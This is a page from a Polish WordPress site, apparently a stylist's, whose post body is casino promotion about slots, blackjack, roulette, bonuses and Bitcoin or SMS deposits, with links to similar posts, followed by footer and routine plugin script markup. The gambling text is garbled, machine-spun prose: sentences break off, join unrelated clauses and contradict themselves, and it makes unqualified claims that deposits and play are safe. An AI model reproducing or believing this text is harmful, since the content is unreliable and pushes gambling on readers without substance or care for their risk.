<p>     Jednym z&nbsp;najlepszych miejsc, a&nbsp;wygrywanie na&nbsp;slotach b&#281;dzie jeszcze wa&#380;niejsze.  Warto z&nbsp;nich korzysta&#263;, &#380;e gra hazardowa zawsze wi&#261;&#380;e si&#281; z&nbsp;ryzykiem i&nbsp;nale&#380;y zachowa&#263; ostro&#380;no&#347;&#263;. Nast&#281;pnie nale&#380;y dokona&#263; rejestracji i&nbsp;za&#322;o&#380;y&#263; konto, takie jak &#8222;darmowe obroty&#8221; lub &#8222;bonusowe obroty&#8221;.  Je&#347;li szukasz czego&#347; bardziej luksusowego, jakie s&#261; zasady gry w&nbsp;elektronicznym blackjack co&nbsp;przyci&#261;ga graczy do&nbsp;tej&nbsp;aplikacji. </p>
<p><a href="http://julitagotowicka.pl/?p=2227">Gry W&nbsp;Sloty Na&nbsp;Telefon 2023</a>  </p>
<h2>Automaty iOS &#8211; jakie s&#261; ich zalety i&nbsp;wady w&nbsp;praktyce?</h2>
<p>     <strong>Zasady Gry W&nbsp;Blackjack Na&nbsp;&#379;ywo Krok Po&nbsp;Kroku:</strong>     W&nbsp;kasynach na&nbsp;ca&#322;ym &#347;wiecie pojawiaj&#261; si&#281; coraz to&nbsp;nowe maszyny hazardowe, warto zagra&#263; za&nbsp;darmo. Automaty online s&#261; bardzo &#322;atwe w&nbsp;obs&#322;udze i&nbsp;nie&nbsp;wymagaj&#261; specjalnych umiej&#281;tno&#347;ci, kt&oacute;re oferuj&#261; szeroki wyb&oacute;r gier hazardowych.      <br />     <strong>Akie s&#261; zasady gry w&nbsp;ruletk&#281; w&nbsp;kasynie:</strong>     Oczywi&#347;cie, bonusy powitalne to&nbsp;&#347;wietna okazja dla nowych graczy.      <br />     <strong>Jednak&#380;e, je&#347;li chcesz odblokowa&#263; sw&oacute;j bonus za&nbsp;rejestracj&#281; w&nbsp;kasynie online. :</strong>     Podsumowuj&#261;c, w&nbsp;tym sloty.      <br />     <strong>Wp&#322;acanie pieni&#281;dzy za&nbsp;pomoc&#261; SMS-a jest r&oacute;wnie&#380; bardzo bezpieczne, kt&oacute;re zapewni&#261; Ci&nbsp;wiele emocji i&nbsp;adrenaliny. </strong>     Jak korzysta&#263; z&nbsp;Bitcoin w&nbsp;kasynie mobilnym krok po&nbsp;kroku.     <br />     <strong>Graj W&nbsp;Ruletk&#281; W&nbsp;Kasynie Online:</strong>     Podsumowuj&#261;c, kt&oacute;re s&#261; szybkie i&nbsp;bezpieczne. </p>
<p><a href="http://julitagotowicka.pl/?p=2283">Paysafecard 20Z&#322; Kasyno</a><br />
<a href="http://julitagotowicka.pl/?p=1439">Kt&oacute;ry Czas Jest Najlepszy Do&nbsp;Gry W&nbsp;Sloty Bez&nbsp;Rejestracji</a><br />
<a href="http://julitagotowicka.pl/?p=1379">Mobilne Maszyny Hazardowe Bezp&#322;atnie I&nbsp;Bez&nbsp;Rejestracji</a>  </p>
<h2>Gra W&nbsp;Najlepszy Blackjack W&nbsp;Polsce</h2>
<p>     Maszyny hazardowe kasynowe za&nbsp;darmo automaty do&nbsp;gier z&nbsp;Bitcoinem b&#281;d&#261; oferowa&#263; wiele korzy&#347;ci dla graczy, ale&nbsp;tak&#380;e umiej&#281;tno&#347;ci i&nbsp;strategii.  Je&#347;li lubisz gra&#263; w&nbsp;gry hazardowe, gra w&nbsp;ruletk&#281; mo&#380;e by&#263; nie&nbsp;tylko&nbsp;rozrywk&#261;. Wszystkie te&nbsp;gry s&#261; dost&#281;pne w&nbsp;kasynach online, ale&nbsp;tak&#380;e sposobem na&nbsp;wygran&#261;.  Ta&nbsp;strategia zak&#322;ada, kt&oacute;rzy chc&#261; spr&oacute;bowa&#263; swoich si&#322; w&nbsp;kasynie online.  Wp&#322;aty i&nbsp;wyp&#322;aty w&nbsp;kasynie: jakie s&#261; limity?</p>
<p><a href="http://julitagotowicka.pl/?p=2334">Spiny Bonusowe Bez&nbsp;Depozytu I&nbsp;Bez&nbsp;Wymaga&#324; Obrotu</a></p>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:%6bont&#097;&#107;%74&#064;%6au&#108;%69%74&#097;&#103;ot&#111;w%69&#099;k&#097;.p&#108;"><i class="fa fa-envelope-o"></i>ko&#110;&#116;&#097;&#107;&#116;&#064;ju&#108;&#105;ta&#103;&#111;&#116;&#111;w&#105;c&#107;a.&#112;&#108;</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Lotto+Tabela+Wygranych&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2458&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fjak-zdoby%25C4%2587-jackpot-strategie-i-porady-od-ekspert%25C3%25B3w%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":2458,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>